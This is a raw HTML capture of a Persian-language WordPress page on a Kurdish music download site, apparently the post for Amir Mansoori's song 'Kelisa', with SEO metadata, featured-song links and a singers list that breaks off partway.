

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kord-music.net/%D8%A7%D9%85%DB%8C%D8%B1-%D9%85%D9%86%D8%B5%D9%88%D8%B1%DB%8C-%DA%A9%D9%84%DB%8C%D8%B3%D8%A7/
body_size: 28228
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
    <meta name="google-site-verification" content="3uMuvHODrW2mznSi3m88XAvFKLZ6dYSiHzg_6EjUi2s" />
    <meta charset="UTF-8">
    <meta name="language" content="fa">
    <meta name="geo.region" content="IR">
        <meta name="keywords" content="موزیک کردی،آهنگ کردی،آهنگ لری، آهنگ لکی، موزیک لری،دانلود آهنگ کردی"/>
        <meta name="viewport" content="width=device-width,user-scalable=yes,initial-scale=1,minimum-scale=1,maximum-scale=5">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v25.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>امیر منصوری - کلیسا &#8226; کرد موزیک</title>
	<link rel="canonical" href="https://kord-music.net/امیر-منصوری-کلیسا/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="امیر منصوری - کلیسا" />
	<meta property="og:description" content="دانلود آهنگ جدید امیر منصوری به نام کلیسا Download New Song From Amir Mansoori Called Kelisa تنظیم : مهدی معظم" />
	<meta property="og:url" content="https://kord-music.net/امیر-منصوری-کلیسا/" />
	<meta property="og:site_name" content="کرد موزیک" />
	<meta property="article:published_time" content="2017-07-31T06:11:02+00:00" />
	<meta property="article:modified_time" content="2017-07-31T06:11:33+00:00" />
	<meta property="og:image" content="http://www.kord-music.net/wp-content/uploads/amirmansorikelisa.jpg" />
	<meta name="author" content="KordMusic" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="KordMusic" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kord-music.net/%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c-%da%a9%d9%84%db%8c%d8%b3%d8%a7/#article","isPartOf":{"@id":"https://kord-music.net/%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c-%da%a9%d9%84%db%8c%d8%b3%d8%a7/"},"author":{"name":"KordMusic","@id":"https://kord-music.net/#/schema/person/29ee5cd3360274f17ab581e60ee5a954"},"headline":"امیر منصوری &#8211; کلیسا","datePublished":"2017-07-31T06:11:02+00:00","dateModified":"2017-07-31T06:11:33+00:00","mainEntityOfPage":{"@id":"https://kord-music.net/%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c-%da%a9%d9%84%db%8c%d8%b3%d8%a7/"},"wordCount":9,"commentCount":0,"publisher":{"@id":"https://kord-music.net/#organization"},"image":{"@id":"https://kord-music.net/%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c-%da%a9%d9%84%db%8c%d8%b3%d8%a7/#primaryimage"},"thumbnailUrl":"http://www.kord-music.net/wp-content/uploads/amirmansorikelisa.jpg","keywords":["Amir Mansoori","Download New Song From Amir Mansoori Called Kelisa","Kermanshah","Kermashan","Kurdi music","Kurdish music","Lak music","Lor music","Sanandaj music","آدرس جدید کرد موزیک","آهنگ پیشواز کلیسا","آهنگ پیشواز های امیر منصوری","آهنگ جافی","آهنگ سنندجی","آهنگ کردی","آهنگ کردی شاد","آهنگ کلیسا از امیر منصوری","آهنگ لکی","آهنگ های امیر منصوری","امیر منصوری","امیر منصوری - کلیسا","ایلام موزیک","بیوگرافی امیر منصوری","تمامی آهنگ های امیر منصوری","جدید ترین آهنگ امیر منصوری","دانلود آهنگ جدید امیر منصوری به نام کلیسا","دانلود آهنگ کردی جدید","رقص کردی","سنندج موزیک","عروسی کردی","کردستان موزیک","کردی ۲۰۱۶","کرماشان موزیک","کرمانشاه موزیک","کرمانشاهی جدید","لر موزیک","لک موزیک","متن آهنگ کلیسا از امیر منصوری","موزیک کردی","موزیک کوردی"],"articleSection":["تک آهنگ"],"inLanguage":"fa-IR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kord-music.net/%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c-%da%a9%d9%84%db%8c%d8%b3%d8%a7/#respond"]}]},{"@type":"WebPage","@id":"https://kord-music.net/%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c-%da%a9%d9%84%db%8c%d8%b3%d8%a7/","url":"https://kord-music.net/%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c-%da%a9%d9%84%db%8c%d8%b3%d8%a7/","name":"امیر منصوری - کلیسا &#8226; کرد موزیک","isPartOf":{"@id":"https://kord-music.net/#website"},"primaryImageOfPage":{"@id":"https://kord-music.net/%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c-%da%a9%d9%84%db%8c%d8%b3%d8%a7/#primaryimage"},"image":{"@id":"https://kord-music.net/%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c-%da%a9%d9%84%db%8c%d8%b3%d8%a7/#primaryimage"},"thumbnailUrl":"http://www.kord-music.net/wp-content/uploads/amirmansorikelisa.jpg","datePublished":"2017-07-31T06:11:02+00:00","dateModified":"2017-07-31T06:11:33+00:00","breadcrumb":{"@id":"https://kord-music.net/%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c-%da%a9%d9%84%db%8c%d8%b3%d8%a7/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://kord-music.net/%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c-%da%a9%d9%84%db%8c%d8%b3%d8%a7/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://kord-music.net/%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c-%da%a9%d9%84%db%8c%d8%b3%d8%a7/#primaryimage","url":"http://www.kord-music.net/wp-content/uploads/amirmansorikelisa.jpg","contentUrl":"http://www.kord-music.net/wp-content/uploads/amirmansorikelisa.jpg"},{"@type":"BreadcrumbList","@id":"https://kord-music.net/%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c-%da%a9%d9%84%db%8c%d8%b3%d8%a7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kord-music.net/"},{"@type":"ListItem","position":2,"name":"امیر منصوری &#8211; کلیسا"}]},{"@type":"WebSite","@id":"https://kord-music.net/#website","url":"https://kord-music.net/","name":"کرد موزیک","description":"دانلود آهنگ کردی | جدیدترین آهنگ های کردی","publisher":{"@id":"https://kord-music.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kord-music.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://kord-music.net/#organization","name":"کرد موزیک","url":"https://kord-music.net/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://kord-music.net/#/schema/logo/image/","url":"https://kord-music.net/wp-content/uploads/sss_logo-copy-1.png","contentUrl":"https://kord-music.net/wp-content/uploads/sss_logo-copy-1.png","width":282,"height":90,"caption":"کرد موزیک"},"image":{"@id":"https://kord-music.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://kord-music.net/#/schema/person/29ee5cd3360274f17ab581e60ee5a954","name":"KordMusic","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://kord-music.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fbfeac224c93b9d946cbd8eb511eb5fb47d3e561eac94179b8cbd44d50ba6dd4?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/fbfeac224c93b9d946cbd8eb511eb5fb47d3e561eac94179b8cbd44d50ba6dd4?s=96&d=blank&r=g","caption":"KordMusic"},"sameAs":["kordadmin"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kord-music.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkord-music.net%2F%25d8%25a7%25d9%2585%25db%258c%25d8%25b1-%25d9%2585%25d9%2586%25d8%25b5%25d9%2588%25d8%25b1%25db%258c-%25da%25a9%25d9%2584%25db%258c%25d8%25b3%25d8%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kord-music.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkord-music.net%2F%25d8%25a7%25d9%2585%25db%258c%25d8%25b1-%25d9%2585%25d9%2586%25d8%25b5%25d9%2588%25d8%25b1%25db%258c-%25da%25a9%25d9%2584%25db%258c%25d8%25b3%25d8%25a7%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://kord-music.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' media='all' />
<link rel='stylesheet' id='wp-postratings-rtl-css' href='https://kord-music.net/wp-content/plugins/wp-postratings/css/postratings-css-rtl.css?ver=1.91.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kord-music.net/wp-content/themes/AyhaMusic/css/bootstrap.min.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='icons-css' href='https://kord-music.net/wp-content/themes/AyhaMusic/css/icons/css/all.min.css?ver=5.11.2' media='all' />
<link rel='stylesheet' id='blue-css' href='https://kord-music.net/wp-content/themes/AyhaMusic/css/blue.css?ver=1.065' media='all' />
<link rel='stylesheet' id='style-css' href='https://kord-music.net/wp-content/themes/AyhaMusic/style.css?ver=1.065' media='all' />
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/js/jquery.min.js?ver=3.6.0" id="jquery2-js"></script>
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/abdolahi40/abdolahi40.js?ver=1.065" id="custom-js"></script>
<link rel="https://api.w.org/" href="https://kord-music.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kord-music.net/wp-json/wp/v2/posts/9503" /><link rel='shortlink' href='https://kord-music.net/?p=9503' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-TNVVY31E8Z"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-TNVVY31E8Z');
		</script>

	<link rel="icon" type="image/png" href="https://kord-music.net/wp-content/uploads/k.png"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://kord-music.net/wp-content/uploads/k-75x75.png" sizes="32x32" />
<link rel="icon" href="https://kord-music.net/wp-content/uploads/k.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kord-music.net/wp-content/uploads/k.png" />
<meta name="msapplication-TileImage" content="https://kord-music.net/wp-content/uploads/k.png" />
    
    <script>
    
        //music player
        window.console = window.console || function (t) {
        };
    </script>
    <script>
        //music player
        if (document.location.search.match(/type=embed/gi)) {
            window.parent.postMessage("resize", "*");
        }
    </script>
</head>
<body class="rtl wp-singular post-template-default single single-post postid-9503 single-format-standard wp-theme-AyhaMusic">

<header>
    <div class="container-fluid container">
        <div class="row">
            <div class="col-lg-6 col-sm-6">
                                        <a href="https://kord-music.net/">
                                                    <img class="logo" src="https://kord-music.net/wp-content/uploads/sss_logo-copy.png"
                                 alt="کرد موزیک">
                                            </a>
                                            <div class="headertitle">دانلود آهنگ کردی | جدیدترین آهنگ های کردی</div>
                                </div>
            <div class="col-lg-6 col-sm-6">
                <div class="search-wrapper">
                    <div class="input-holder">
                        <form action="https://kord-music.net" method="get">
                            <input type="text" class="search-input" name="s" placeholder="جستجو کنید ..."/>
                            <button aria-label="جستجو" type="submit" class="search-icon" onclick="searchToggle(this, event);"><i
                                        class="fal fa-search"></i></button>
                        </form>
                    </div>
                    <span class="close" onclick="searchToggle(this, event);"></span>
                </div>
            </div>
        </div>
    </div>
</header>
<!-- go top button -->
<!-- navbar -->
<nav class="navbar navbar-expand-lg navbar-light purple pc-ltr">
    <div class="container">
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
            aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <i class="fal fa-bars menu-phone"></i>
    </button>
    <ul class="navbar-nav left socail"><li class="nav-item"><a class="nav-link" href="https://www.instagram.com/kordmusic/" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a></li><li class="nav-item"><a class="nav-link" href="https://t.me/KordMusic" target="_blank" title="telegram"><i class="fab fa-telegram"></i></a></li></ul>    <div id="navbarSupportedContent" class="collapse navbar-collapse rtl"><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a8%d8%a7%d9%84%d8%a7%db%8c-%d8%b5%d9%81%d8%ad%d9%87" class="navbar-nav ml-auto pr-xl-0 pr-sm-0"><li id="menu-item-33320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33320"><a title="خانه" href="https://kord-music.net/">خانه</a></li>
<li id="menu-item-53258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53258"><a title="مصاحبه" href="https://kord-music.net/category/%d9%85%d8%b5%d8%a7%d8%ad%d8%a8%d9%87/">مصاحبه</a></li>
<li id="menu-item-33318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33318"><a title="تماس با ما" href="https://kord-music.net/contactus/">تماس با ما</a></li>
</ul></div>    </div>
</nav>
<!-- slider -->
<!-- header banner -->
<div class="container">
    <div class="row">
        <div class="col-lg-12 col-md-12 col-sm-12">
            <div class="special_text">
                <span>
                    <i class="fad fa-medal"></i>پست های ویژه
                </span>
                <span class="left">
                    <a class="special_text_star"
                       href="https://kord-music.net/?cat="><i
                                class="fal fa-sync"></i>برترین مـوزیک ها</a>
                </span>
            </div>
        </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/cover-hossein-1-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ حسین صفامنش به نام موجودی کافی نیست" title="دانلود آهنگ حسین صفامنش به نام موجودی کافی نیست" decoding="async" fetchpriority="high" srcset="https://kord-music.net/wp-content/uploads/cover-hossein-1-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/cover-hossein-1-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/cover-hossein-1-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/cover-hossein-1-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/cover-hossein-1-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/cover-hossein-1.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%db%8c%d9%86-%d8%b5%d9%81%d8%a7%d9%85%d9%86%d8%b4-%d9%85%d9%88%d8%ac%d9%88%d8%af%db%8c-%da%a9%d8%a7%d9%81%db%8c-%d9%86%db%8c%d8%b3%d8%aa/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>حسین صفامنش                            - موجودی کافی نیست</p>
                    </a>
                </figure>
            </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/ali-ahmadiyani-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ علی احمدیانی به نام طوفان" title="دانلود آهنگ علی احمدیانی به نام طوفان" decoding="async" srcset="https://kord-music.net/wp-content/uploads/ali-ahmadiyani-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/ali-ahmadiyani-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/ali-ahmadiyani-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/ali-ahmadiyani.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86%db%8c-%d8%b7%d9%88%d9%81%d8%a7%d9%86/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>علی احمدیانی                            - طوفان</p>
                    </a>
                </figure>
            </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/teymoor-namazi-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ تیمور نمازی و کاوه سلطانی به نام دوران" title="دانلود آهنگ تیمور نمازی و کاوه سلطانی به نام دوران" decoding="async" srcset="https://kord-music.net/wp-content/uploads/teymoor-namazi-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/teymoor-namazi-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/teymoor-namazi-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/teymoor-namazi-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/teymoor-namazi-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/teymoor-namazi.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%aa%db%8c%d9%85%d9%88%d8%b1-%d9%86%d9%85%d8%a7%d8%b2%db%8c-%d9%88-%da%a9%d8%a7%d9%88%d9%87-%d8%b3%d9%84%d8%b7%d8%a7%d9%86%db%8c-%d8%af%d9%88%d8%b1%d8%a7%d9%86/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>تیمور نمازی و کاوه سلطانی                            - دوران</p>
                    </a>
                </figure>
            </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/amin-faleji-2-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ امین فالجی به نام شاه بانو" title="دانلود آهنگ امین فالجی به نام شاه بانو" decoding="async" srcset="https://kord-music.net/wp-content/uploads/amin-faleji-2-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/amin-faleji-2-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/amin-faleji-2-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/amin-faleji-2-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/amin-faleji-2-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/amin-faleji-2.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%85%db%8c%d9%86-%d9%81%d8%a7%d9%84%d8%ac%db%8c-%d8%b4%d8%a7%d9%87-%d8%a8%d8%a7%d9%86%d9%88/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>امین فالجی                            - شاه بانو</p>
                    </a>
                </figure>
            </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/mohamadaliyani-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ محمد علیانی به نام حکم تیر" title="دانلود آهنگ محمد علیانی به نام حکم تیر" decoding="async" srcset="https://kord-music.net/wp-content/uploads/mohamadaliyani-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/mohamadaliyani-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/mohamadaliyani-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/mohamadaliyani-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/mohamadaliyani-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/mohamadaliyani.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d9%84%db%8c%d8%a7%d9%86%db%8c-%d8%ad%da%a9%d9%85-%d8%aa%db%8c%d8%b1/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>محمد علیانی                            - حکم تیر</p>
                    </a>
                </figure>
            </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/toooraj-afra-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ تورج افرا به نام کوچه و کوچه" title="دانلود آهنگ تورج افرا به نام کوچه و کوچه" decoding="async" srcset="https://kord-music.net/wp-content/uploads/toooraj-afra-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/toooraj-afra-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/toooraj-afra-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/toooraj-afra-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/toooraj-afra-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/toooraj-afra.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%aa%d9%88%d8%b1%d8%ac-%d8%a7%d9%81%d8%b1%d8%a7-%da%a9%d9%88%da%86%d9%87-%d9%88-%da%a9%d9%88%da%86%d9%87/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>تورج افرا                            - کوچه و کوچه</p>
                    </a>
                </figure>
            </div>
                    </div>
</div>
    <main>
    <div class="container">
        <div class="row">
                        <div class="col-lg-3 col-md-12 col-sm-12 --sright">
                <div class="sidbar">
    <h2><i class="fal fa-folders"></i>دسته بندی</h2>
<ul class="list_categories">
    	<li class="cat-item cat-item-100"><a href="https://kord-music.net/category/album/">آلبوم</a> <span class='count'>245</span>
</li>
	<li class="cat-item cat-item-16"><a href="https://kord-music.net/category/news/">اخبار موسیقی</a> <span class='count'>16</span>
</li>
	<li class="cat-item cat-item-15903"><a href="https://kord-music.net/category/%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d9%87%d8%a7%db%8c-%d9%85%d8%a7%d9%87/">برترین های ماه</a> <span class='count'>4</span>
</li>
	<li class="cat-item cat-item-16010"><a href="https://kord-music.net/category/%d8%a8%d8%b2%d9%88%d8%af%db%8c/">بزودی</a> <span class='count'>21</span>
</li>
	<li class="cat-item cat-item-10"><a href="https://kord-music.net/category/music/">تک آهنگ</a> <span class='count'>7,594</span>
</li>
	<li class="cat-item cat-item-40815"><a href="https://kord-music.net/category/%d8%ae%d8%a7%d8%b7%d8%b1%d9%87-%d9%87%d8%a7/">خاطره ها</a> <span class='count'>4</span>
</li>
	<li class="cat-item cat-item-58645"><a href="https://kord-music.net/category/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c-%d8%b4%d8%a7%d8%af/">دانلود آهنگ کردی شاد</a> <span class='count'>28</span>
</li>
	<li class="cat-item cat-item-59093"><a href="https://kord-music.net/category/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%a2%d9%86%d9%84%d8%a7%db%8c%d9%86/">رادیو موزیک آنلاین</a> <span class='count'>736</span>
</li>
	<li class="cat-item cat-item-61846"><a href="https://kord-music.net/category/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c/">ریمیکس آهنگ کردی</a> <span class='count'>109</span>
</li>
	<li class="cat-item cat-item-58984"><a href="https://kord-music.net/category/biography/">زندگی نامه</a> <span class='count'>25</span>
</li>
	<li class="cat-item cat-item-12"><a href="https://kord-music.net/category/full-album/">فول آلبوم</a> <span class='count'>54</span>
</li>
	<li class="cat-item cat-item-15959"><a href="https://kord-music.net/category/%da%a9%d8%a7%d9%84%da%a9%d8%b4%d9%86/">کالکشن</a> <span class='count'>11</span>
</li>
	<li class="cat-item cat-item-45518"><a href="https://kord-music.net/category/%d9%85%d8%ad%d8%b1%d9%85/">محرم</a> <span class='count'>254</span>
</li>
	<li class="cat-item cat-item-64590"><a href="https://kord-music.net/category/%d9%85%d8%b5%d8%a7%d8%ad%d8%a8%d9%87/">مصاحبه</a> <span class='count'>20</span>
</li>
	<li class="cat-item cat-item-11"><a href="https://kord-music.net/category/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%d8%a6%d9%88-%da%a9%d8%b1%d8%af%db%8c/">موزیک ویدئو</a> <span class='count'>3,174</span>
</li>
</ul>
</div>
<div class="sidbar">
    <h2><i class="fal fa-user-music"></i>لیست خوانندگان</h2>
    <input class="ab-search-artist" type="text" placeholder="جستجوی خواننده ...">
    <ul class="list_categories --abdolahi40">
	            <li>
            <a href="https://kord-music.net/singer/m2/">M2</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%aa%d8%b1%d9%88%d9%86/">آترون</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%aa%db%8c%d9%84%d8%a7-%d8%b4%d8%b1%db%8c%d8%b9%d8%aa%db%8c/">آتیلا شریعتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%a7-%d9%86%d8%a7%d8%b5%d8%b1%db%8c/">آرا ناصری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%a7%d8%b3-%d9%85%d8%ad%d9%85%d8%af/">آراس محمد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%a7%d9%85-%d8%b3%d8%b1%d8%af%d8%a7%d8%b1/">آرام سردار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%a7%d9%85-%d8%b4%db%8c%d8%af%d8%a7/">آرام شیدا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%aa%d8%a7%d9%85/">آرتام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%aa%db%8c%d9%86/">آرتین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%aa%db%8c%d9%86-%d8%b3%d8%a7%d9%86/">آرتین سان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4/">آرش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/">آرش الماسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%a7%d9%85%d8%a7%d9%85%db%8c/">آرش امامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d9%be%d8%a7%db%8c%d8%a7%db%8c%db%8c/">آرش پایایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%af%db%8c-%d8%ac%db%8c-2/">آرش دی جی 2</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%b2%db%8c%d9%86-%d8%a7%d9%84%d8%af%db%8c%d9%86%db%8c/">آرش زین الدینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%b9%d8%ab%d9%85%d8%a7%d9%86/">آرش عثمان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%ba%d8%b1%db%8c%d8%a8/">آرش غریب</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d9%85%d8%a8%d9%87%d9%85/">آرش مبهم</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d9%85%d8%b3%d8%aa%d8%b4%db%8c%d8%b1%db%8c/">آرش مستشیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d9%85%d9%87%d8%b1%d8%a7%d8%a8%db%8c/">آرش مهرابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d9%86%d8%b8%d8%b1%db%8c/">آرش نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4%d8%a7%d9%85/">آرشام</a>
			            </li>
		            <li>
